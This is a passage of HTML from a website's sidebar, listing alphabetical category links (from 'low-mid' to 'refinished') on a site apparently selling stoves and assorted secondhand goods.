	<li class="cat-item cat-item-4902"><a href="https://unitedstatesstove.biz/category/low-mid/" >low-mid</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesstove.biz/category/lsr-28p/" >lsr-28p</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://unitedstatesstove.biz/category/lucchese/" >lucchese</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://unitedstatesstove.biz/category/m-185/" >m-185</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesstove.biz/category/m-1941/" >m-1941</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://unitedstatesstove.biz/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://unitedstatesstove.biz/category/m-1950/" >m-1950</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://unitedstatesstove.biz/category/m-23010/" >m-23010</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://unitedstatesstove.biz/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://unitedstatesstove.biz/category/m1950/" >m1950</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://unitedstatesstove.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://unitedstatesstove.biz/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://unitedstatesstove.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://unitedstatesstove.biz/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://unitedstatesstove.biz/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://unitedstatesstove.biz/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://unitedstatesstove.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://unitedstatesstove.biz/category/mahr/" >mahr</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://unitedstatesstove.biz/category/mail-in/" >mail-in</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://unitedstatesstove.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://unitedstatesstove.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://unitedstatesstove.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://unitedstatesstove.biz/category/malleable/" >malleable</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://unitedstatesstove.biz/category/mangal/" >mangal</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://unitedstatesstove.biz/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://unitedstatesstove.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://unitedstatesstove.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://unitedstatesstove.biz/category/marten/" >marten</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://unitedstatesstove.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://unitedstatesstove.biz/category/massie/" >massie</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://unitedstatesstove.biz/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesstove.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-8746"><a href="https://unitedstatesstove.biz/category/maxipro/" >maxipro</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://unitedstatesstove.biz/category/maxpedition/" >maxpedition</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://unitedstatesstove.biz/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://unitedstatesstove.biz/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://unitedstatesstove.biz/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://unitedstatesstove.biz/category/mcmillan/" >mcmillan</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://unitedstatesstove.biz/category/meater/" >meater</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://unitedstatesstove.biz/category/meater165ft/" >meater165ft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesstove.biz/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesstove.biz/category/meecos/" >meecos</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://unitedstatesstove.biz/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://unitedstatesstove.biz/category/meriam/" >meriam</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://unitedstatesstove.biz/category/messersmith/" >messersmith</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://unitedstatesstove.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://unitedstatesstove.biz/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://unitedstatesstove.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://unitedstatesstove.biz/category/migali/" >migali</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://unitedstatesstove.biz/category/mightylite/" >mightylite</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://unitedstatesstove.biz/category/mileseey/" >mileseey</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://unitedstatesstove.biz/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://unitedstatesstove.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://unitedstatesstove.biz/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://unitedstatesstove.biz/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://unitedstatesstove.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://unitedstatesstove.biz/category/mini-circuits/" >mini-circuits</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://unitedstatesstove.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://unitedstatesstove.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://unitedstatesstove.biz/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://unitedstatesstove.biz/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://unitedstatesstove.biz/category/miseno/" >miseno</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://unitedstatesstove.biz/category/miser/" >miser</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://unitedstatesstove.biz/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://unitedstatesstove.biz/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-8734"><a href="https://unitedstatesstove.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://unitedstatesstove.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://unitedstatesstove.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://unitedstatesstove.biz/category/moble/" >moble</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://unitedstatesstove.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://unitedstatesstove.biz/category/modine/" >modine</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://unitedstatesstove.biz/category/moman/" >moman</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://unitedstatesstove.biz/category/monessen/" >monessen</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesstove.biz/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://unitedstatesstove.biz/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://unitedstatesstove.biz/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://unitedstatesstove.biz/category/montery/" >montery</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://unitedstatesstove.biz/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://unitedstatesstove.biz/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://unitedstatesstove.biz/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://unitedstatesstove.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://unitedstatesstove.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://unitedstatesstove.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://unitedstatesstove.biz/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://unitedstatesstove.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://unitedstatesstove.biz/category/ms28/" >ms28</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://unitedstatesstove.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://unitedstatesstove.biz/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://unitedstatesstove.biz/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://unitedstatesstove.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://unitedstatesstove.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesstove.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://unitedstatesstove.biz/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://unitedstatesstove.biz/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesstove.biz/category/nanny/" >nanny</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://unitedstatesstove.biz/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://unitedstatesstove.biz/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://unitedstatesstove.biz/category/nashua/" >nashua</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://unitedstatesstove.biz/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-9004"><a href="https://unitedstatesstove.biz/category/naturehike/" >naturehike</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesstove.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://unitedstatesstove.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://unitedstatesstove.biz/category/nesco/" >nesco</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://unitedstatesstove.biz/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesstove.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://unitedstatesstove.biz/category/newdoble/" >newdoble</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://unitedstatesstove.biz/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://unitedstatesstove.biz/category/newmac/" >newmac</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://unitedstatesstove.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://unitedstatesstove.biz/category/niceeee/" >niceeee</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://unitedstatesstove.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://unitedstatesstove.biz/category/nighter/" >nighter</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://unitedstatesstove.biz/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesstove.biz/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://unitedstatesstove.biz/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://unitedstatesstove.biz/category/nu-way/" >nu-way</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://unitedstatesstove.biz/category/nuflo/" >nuflo</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://unitedstatesstove.biz/category/nuway/" >nuway</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://unitedstatesstove.biz/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://unitedstatesstove.biz/category/obadiah/" >obadiah</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://unitedstatesstove.biz/category/oceans/" >oceans</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://unitedstatesstove.biz/category/oculus/" >oculus</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesstove.biz/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://unitedstatesstove.biz/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://unitedstatesstove.biz/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://unitedstatesstove.biz/category/ohmite/" >ohmite</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesstove.biz/category/okeefe/" >okeefe</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesstove.biz/category/olathe/" >olathe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://unitedstatesstove.biz/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://unitedstatesstove.biz/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesstove.biz/category/olsons/" >olson&#039;s</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://unitedstatesstove.biz/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://unitedstatesstove.biz/category/onewheel/" >onewheel</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://unitedstatesstove.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://unitedstatesstove.biz/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://unitedstatesstove.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://unitedstatesstove.biz/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://unitedstatesstove.biz/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://unitedstatesstove.biz/category/optimyst/" >optimyst</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesstove.biz/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://unitedstatesstove.biz/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://unitedstatesstove.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://unitedstatesstove.biz/category/origo/" >origo</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://unitedstatesstove.biz/category/osburn/" >osburn</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://unitedstatesstove.biz/category/othello/" >othello</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://unitedstatesstove.biz/category/outbacker/" >outbacker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesstove.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesstove.biz/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://unitedstatesstove.biz/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://unitedstatesstove.biz/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://unitedstatesstove.biz/category/overlanding/" >overlanding</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesstove.biz/category/owens/" >owens</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://unitedstatesstove.biz/category/owosso/" >owosso</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://unitedstatesstove.biz/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://unitedstatesstove.biz/category/p226/" >p226</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://unitedstatesstove.biz/category/pachmayer/" >pachmayer</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://unitedstatesstove.biz/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://unitedstatesstove.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://unitedstatesstove.biz/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://unitedstatesstove.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://unitedstatesstove.biz/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://unitedstatesstove.biz/category/pantin/" >pantin</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://unitedstatesstove.biz/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesstove.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://unitedstatesstove.biz/category/parksville/" >parksville</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesstove.biz/category/parlec/" >parlec</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://unitedstatesstove.biz/category/parmak/" >parmak</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://unitedstatesstove.biz/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://unitedstatesstove.biz/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://unitedstatesstove.biz/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesstove.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesstove.biz/category/pefection/" >pefection</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://unitedstatesstove.biz/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://unitedstatesstove.biz/category/pelletvent/" >pelletvent</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://unitedstatesstove.biz/category/pelpro/" >pelpro</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://unitedstatesstove.biz/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://unitedstatesstove.biz/category/pensil/" >pensil</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://unitedstatesstove.biz/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://unitedstatesstove.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://unitedstatesstove.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesstove.biz/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://unitedstatesstove.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesstove.biz/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://unitedstatesstove.biz/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://unitedstatesstove.biz/category/persimmon/" >persimmon</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://unitedstatesstove.biz/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://unitedstatesstove.biz/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://unitedstatesstove.biz/category/piec/" >piec</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://unitedstatesstove.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://unitedstatesstove.biz/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesstove.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://unitedstatesstove.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://unitedstatesstove.biz/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://unitedstatesstove.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesstove.biz/category/playboys/" >playboys</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://unitedstatesstove.biz/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://unitedstatesstove.biz/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://unitedstatesstove.biz/category/pledge/" >pledge</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://unitedstatesstove.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-8749"><a href="https://unitedstatesstove.biz/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://unitedstatesstove.biz/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://unitedstatesstove.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://unitedstatesstove.biz/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://unitedstatesstove.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://unitedstatesstove.biz/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://unitedstatesstove.biz/category/post-war/" >post-war</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://unitedstatesstove.biz/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://unitedstatesstove.biz/category/potential/" >potential</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://unitedstatesstove.biz/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://unitedstatesstove.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://unitedstatesstove.biz/category/powerheat/" >powerheat</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://unitedstatesstove.biz/category/pr-82/" >pr-82</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://unitedstatesstove.biz/category/pr-8v/" >pr-8v</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://unitedstatesstove.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://unitedstatesstove.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://unitedstatesstove.biz/category/precut/" >precut</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://unitedstatesstove.biz/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://unitedstatesstove.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-8981"><a href="https://unitedstatesstove.biz/category/prentiss/" >prentiss</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://unitedstatesstove.biz/category/prentiss-wabers/" >prentiss-wabers</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://unitedstatesstove.biz/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://unitedstatesstove.biz/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://unitedstatesstove.biz/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://unitedstatesstove.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://unitedstatesstove.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-8865"><a href="https://unitedstatesstove.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://unitedstatesstove.biz/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesstove.biz/category/procom/" >procom</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://unitedstatesstove.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://unitedstatesstove.biz/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://unitedstatesstove.biz/category/proone/" >proone</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://unitedstatesstove.biz/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://unitedstatesstove.biz/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://unitedstatesstove.biz/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://unitedstatesstove.biz/category/protektor/" >protektor</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://unitedstatesstove.biz/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://unitedstatesstove.biz/category/psaki/" >psaki</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesstove.biz/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://unitedstatesstove.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://unitedstatesstove.biz/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://unitedstatesstove.biz/category/pw100/" >pw100</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://unitedstatesstove.biz/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://unitedstatesstove.biz/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesstove.biz/category/quadra-fire/" >quadra-fire</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://unitedstatesstove.biz/category/quadrafire/" >quadrafire</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://unitedstatesstove.biz/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesstove.biz/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://unitedstatesstove.biz/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://unitedstatesstove.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesstove.biz/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesstove.biz/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://unitedstatesstove.biz/category/raemco/" >raemco</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://unitedstatesstove.biz/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesstove.biz/category/rainin/" >rainin</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://unitedstatesstove.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://unitedstatesstove.biz/category/range-vipers/" >range-vipers</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesstove.biz/category/range18/" >range18</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesstove.biz/category/rangestoveoven/" >rangestoveoven</a>
</li>
	<li class="cat-item cat-item-8741"><a href="https://unitedstatesstove.biz/category/rangette/" >rangette</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://unitedstatesstove.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://unitedstatesstove.biz/category/rarecoleman/" >rarecoleman</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://unitedstatesstove.biz/category/ratelco/" >ratelco</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://unitedstatesstove.biz/category/rave/" >rave</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://unitedstatesstove.biz/category/ravelli/" >ravelli</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://unitedstatesstove.biz/category/rawhide/" >rawhide</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://unitedstatesstove.biz/category/razorback/" >razorback</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://unitedstatesstove.biz/category/re-plated/" >re-plated</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://unitedstatesstove.biz/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://unitedstatesstove.biz/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesstove.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://unitedstatesstove.biz/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://unitedstatesstove.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://unitedstatesstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://unitedstatesstove.biz/category/rebuilttested/" >rebuilttested</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://unitedstatesstove.biz/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesstove.biz/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://unitedstatesstove.biz/category/redone/" >redone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://unitedstatesstove.biz/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://unitedstatesstove.biz/category/refinished/" >refinished</a>
</li>
